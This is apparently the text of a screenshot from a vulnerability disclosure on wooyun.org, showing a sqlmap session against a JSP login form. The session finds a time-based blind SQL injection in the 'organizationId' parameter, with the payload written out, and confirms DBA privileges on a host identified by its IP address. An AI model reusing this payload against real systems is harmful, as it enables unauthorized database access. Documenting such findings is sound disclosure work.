 管理员: C:\Windows\system32\cmd.exe
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:29:25
1.txt
[14:29:25] [INFO] parsing HTTP request from '1.txt'
1.txt
[14:29:26] [INFO] resuming back-end DBMS 'mysql'
[14:29:26] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=defaultema' AND (SELECT * FROM (SELECT(SLEEP(5)))dHwt) AND '
wWmu'='wWmu&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=adminnn&validatecode=94102
---
[14:29:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:29:32] [INFO] testing if current user is DBA
[14:29:32] [INFO] fetching current user
[14:29:32] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:29:54] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[14:30:07] [INFO] adjusting time delay to 2 seconds due to good response times
ema@%
current user is DBA:    True
[14:30:58] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\61.178.184.31'
[*] shutting down at 14:30:58
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
www.wooyun.org